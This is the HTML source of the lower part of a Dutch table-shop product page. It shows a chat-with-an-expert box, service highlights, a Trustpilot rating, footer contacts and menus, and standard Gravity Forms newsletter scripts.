		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section>
<section data-rocket-location-hash="c7c46e02bdb1823848a905310365b9a6" class="section-chat">
	<div class="shell">
		<div class="section__inner">
							<div class="section__image" data-aos="fade-right">
					<img width="861" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20861%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png 861w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-252x300.png 252w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-768x913.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-1292x1536.png 1292w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-60x71.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-110x131.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-600x713.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-64x76.png 64w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x.png 1440w" data-lazy-sizes="(max-width: 861px) 100vw, 861px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png" /><noscript><img width="861" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png 861w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-252x300.png 252w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-768x913.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-1292x1536.png 1292w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-60x71.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-110x131.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-600x713.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-64x76.png 64w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x.png 1440w" sizes="(max-width: 861px) 100vw, 861px" /></noscript>				</div><!-- /.section__image -->
			
			<div class="section__content">
				<div class="section__content-inner" data-aos="fade-left">
					<div class="box-chat">
						<div class="box__inner">
							<div class="box__content">
																	<div class="box__title">
										<h3>Hulp of advies nodig? Chat met een interieur expert.</h3>
									</div><!-- /.box__title -->
								
																	<div class="box__info">
																																<div class="box__tile">
																									<div class="box__tile-icon">
														<img width="16" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2020'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/07/phone-icon-secondary-no-black-bg.svg" /><noscript><img width="16" height="20" src="https://www.tomassotables.com/wp-content/uploads/2024/07/phone-icon-secondary-no-black-bg.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>													</div><!-- /.box__tile-icon -->
												
												<div class="box__tile-text">
													<a href="tel:+3197010205334" >+31 970 102 05334</a>
												</div><!-- /.box__tile-text -->
											</div><!-- /.box__tile -->
																																<div class="box__tile">
																									<div class="box__tile-icon">
														<img width="20" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2014'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/mail-icon.svg" /><noscript><img width="20" height="14" src="https://www.tomassotables.com/wp-content/uploads/2024/04/mail-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>													</div><!-- /.box__tile-icon -->
												
												<div class="box__tile-text">
													<a href="mailto:info@tomassotables.com" >info@tomassotables.com</a>
												</div><!-- /.box__tile-text -->
											</div><!-- /.box__tile -->
																			</div><!-- /.box__info -->
															</div><!-- /.box__content -->

							<div class="box__form">
								<div class="form-chat">
									<form action="" method="POST">
										<div class="form__actions">
											<input type="submit" class="form__btn form__btn--submit open_chat" value="Begin chat" name="submit" />

											<img width="22" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/chat-icon-white.svg"><noscript><img width="22" height="21" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/chat-icon-white.svg" alt=""></noscript>
										</div><!-- /.form__actions -->
									</form>
								</div><!-- /.form-chat -->
							</div><!-- /.box__form -->
						</div><!-- /.box__inner -->

													<div class="box__label">
								<h5>Live</h5>
							</div><!-- /.box__label -->
											</div><!-- /.box-chat -->
				</div><!-- /.section__content-inner -->
			</div><!-- /.section__content -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-chat -->

<section data-rocket-location-hash="d8a9cac3169e4ea2e573e544e1c185e0" class="section-why">
	<div class="shell">
		<div class="section__inner" data-aos="fade-up">
							<div class="section__head">
					<h3>Waarom Tomasso Tables?</h3>
				</div><!-- /.section__head -->
			
							<div class="section__tiles">
					<div class="tiles">
						<div class="tiles__items">
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="45" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2044'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/customer-service-icon.svg" /><noscript><img width="45" height="44" src="https://www.tomassotables.com/wp-content/uploads/2024/04/customer-service-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>Geweldige klantenservice</h6>

												<p>
													Ons team staat elke dag klaar om te helpen, voor en na je bestelling.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="45" height="45" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/direct-icon.svg" /><noscript><img width="45" height="45" src="https://www.tomassotables.com/wp-content/uploads/2024/04/direct-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>Direct uit de fabriek</h6>

												<p>
													Het meest uitgebreide assortiment van de Benelux.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="41" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2047'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/shield-with-digit-inside-icon.svg" /><noscript><img width="41" height="47" src="https://www.tomassotables.com/wp-content/uploads/2024/04/shield-with-digit-inside-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>2 jaar garantie</h6>

												<p>
													Wij garanderen kwaliteit op onze producten met een garantie van 2 jaar.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
													</div><!-- /.tiles__items -->
					</div><!-- /.tiles -->
				</div><!-- /.section__tiles -->
					</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-why -->

	
</div><!-- /.main -->

		<footer data-rocket-location-hash="e1ea6a959112127d81df2797d2a07432" class="footer">
			<div data-rocket-location-hash="1c30e8393e6a40ebfc8322e3d76aa31b" class="footer__slider">
	<div class="shell">
		<div class="footer__slider-inner">
			<div class="slider-facts js-slider-facts">
				<div class="slider__clip swiper-container">
					<div class="slider__slides swiper-wrapper">
													<div class="slider__slide swiper-slide">
																	<div class="slider__slide-tile">
																					<img width="168" height="166" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20168%20166'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg 168w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-60x59.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-110x109.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 168px) 100vw, 168px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg" /><noscript><img width="168" height="166" src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg 168w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-60x59.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-110x109.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-100x100.jpg 100w" sizes="(max-width: 168px) 100vw, 168px" /></noscript>										
																					<p>Opgericht door interieur experts</p>
																			</div><!-- /.slider__slide-tile -->
															</div><!-- /.slider__slide swiper-slide -->
													<div class="slider__slide swiper-slide">
																	<div class="tile-reviews-secondary js-review">
																					<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
										
										<div class="tile__inner">
											<div class="tile__logo">
												<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
											</div><!-- /.tile__logo -->

											
											<div class="tile__rating" data-rating="4.0">
												<ul>
													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>
												</ul>
											</div><!-- /.tile__rating -->

											<div class="tile__number">
												<p>4.0</p>
											</div><!-- /.tile__number -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-reviews-secondary -->
															</div><!-- /.slider__slide swiper-slide -->
													<div class="slider__slide swiper-slide">
																	<div class="slider__slide-tile">
																					<img width="245" height="137" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20245%20137'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png 245w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-60x34.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-110x62.png 110w" data-lazy-sizes="(max-width: 245px) 100vw, 245px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png" /><noscript><img width="245" height="137" src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png 245w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-60x34.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-110x62.png 110w" sizes="(max-width: 245px) 100vw, 245px" /></noscript>										
																					<p>Betaal achteraf of in termijnen</p>
																			</div><!-- /.slider__slide-tile -->
															</div><!-- /.slider__slide swiper-slide -->
											</div><!-- /.slider__slides swiper-wrapper -->
				</div><!-- /.slider__clip swiper-container -->
			</div><!-- /.slider-facts -->
		</div><!-- /.footer__slider-inner -->
	</div><!-- /.shell -->
</div><!-- /.footer__slider -->

			
<div data-rocket-location-hash="c7c926c69316a4b4cff19e26428c4dd3" class="footer__content">
	<div class="shell">
		<div class="footer__content-inner">
			<div class="footer__cols">
									<div class="footer__col">
						<div class="footer__info js-footer-info">
							<div class="footer__links">
																	<h5>Contacteer ons</h5>
								
								<div class="footer__links-complex">
									<div class="footer__links-wrapper">
										<div class="footer__links-contacts">
	<ul>
					<li>
				<div class="tile-contact">
					<a href="mailto:%20info@tomassotables.com">
													<div class="tile__icon">
								<img width="25" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2018'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/mail-icon-secondary.svg" /><noscript><img width="25" height="18" src="https://www.tomassotables.com/wp-content/uploads/2024/05/mail-icon-secondary.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</div><!-- /.tile__icon -->
						
						<div class="tile__text">
							info@tomassotables.com						</div><!-- /.tile__text -->
					</a>
				</div><!-- /.tile-contact -->
			</li>
					<li>
				<div class="tile-contact">
					<a href="tel:+3197010205334">
													<div class="tile__icon">
								<img width="16" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2020'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon-secondary.svg" /><noscript><img width="16" height="20" src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon-secondary.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</div><!-- /.tile__icon -->
						
						<div class="tile__text">
							+31 970 102 05334						</div><!-- /.tile__text -->
					</a>
				</div><!-- /.tile-contact -->
			</li>
			</ul>
</div><!-- /.footer__links-contacts -->
<div class="footer__links-socials">
			<h6>Volg ons op social media</h6>
	
	<div class="socials">
		<ul>
							<li>
					<span>
						<a href="https://www.instagram.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-instagram"></i>
						</a>
					</span>
				</li>
							<li>
					<span>
						<a href="https://www.facebook.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
						</a>
					</span>
				</li>
							<li>
					<span>
						<a href="https://www.pinterest.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-pinterest-p"></i>
						</a>
					</span>
				</li>
					</ul>
	</div><!-- /.socials -->
</div><!-- /.footer__links-socials -->
<div class="footer__links-payments">
	<ul>
					<li>
				<img width="38" height="29" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2029'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" /><noscript><img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="39" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" /><noscript><img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="40" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" /><noscript><img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
			</ul>
</div><!-- /.footer__links-payments -->
									</div><!-- /.footer__links-wrapper -->
								</div><!-- /.footer__links-complex -->
							</div><!-- /.footer__links -->
						</div><!-- /.footer__info -->
					</div><!-- /.footer__col -->
				
															<div class="footer__col">
							<div class="footer__info js-footer-info">
																											<div class="footer__links">
																							<h5>Klantenservice</h5>
											
											<nav class="nav-footer footer__nav"><ul id="menu-klantenservice" class="menu"><li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="/nl/support/">Contacteer ons</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="/nl/bestellen-verzenden/">Bestellen &#038; Verzenden</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="/nl/retourbeleid/">Retourbeleid</a></li>
</ul></nav>										</div><!-- /.footer__links -->
																								</div><!-- /.footer__info -->
						</div><!-- /.footer__col -->
																				<div class="footer__col">
							<div class="footer__info js-footer-info">
																											<div class="footer__links">
																							<h5>Wonen</h5>
											
											<nav class="nav-footer footer__nav"><ul id="menu-wonen" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-319"><a href="https://www.tomassotables.com/nl/tafels/">Tafels</a></li>
</ul></nav>										</div><!-- /.footer__links -->
																								</div><!-- /.footer__info -->
						</div><!-- /.footer__col -->
																				<div class="footer__col">
							<div class="footer__contacts">
																	<div class="footer__contacts-text">
										<h5>Nieuwsbrief</h5>

																					<p>Meld je aan om onze e-mail updates te ontvangen</p>
																			</div><!-- /.footer__contacts-text -->
								
																	<div class="footer__contacts-form">
										<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});</script>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework subscribe_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2' class='subscribe' action='/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_2_1" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible gfield--email gfield--large"  data-field-class="gfield--email gfield--large" data-js-reload="field_2_1" ><label class='gfield_label gform-field-label' for='input_2_1'>E-mailadres<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large' tabindex='1'  placeholder='Vul je e-mailadres in...' aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform_footer top_label'> <button id="gform_submit_button_2" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_2&quot;]){return false;}  if( !jQuery(&quot;#gform_2&quot;)[0].checkValidity || jQuery(&quot;#gform_2&quot;)[0].checkValidity()){window[&quot;gf_submitting_2&quot;]=true;}  ">Aanmelden</button> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=1&amp;theme=gravity-theme' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImM3ZmNjZTFjYmNlMGFmNjQ5MmI2ZDk1NzIxM2IwMGY1Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
									</div><!-- /.footer__contacts-form -->
															</div><!-- /.footer__contacts -->

							<div class="footer__links-mobile">
																	<div class="footer__links-socials footer__links-socials-mobile">
										<div class="socials">
											<ul>
																									<li>
														<span>
															<a href="https://www.instagram.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-instagram"></i>
															</a>
														</span>
													</li>
																									<li>
														<span>
															<a href="https://www.facebook.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-facebook-f"></i>
															</a>
														</span>
													</li>
																									<li>
														<span>
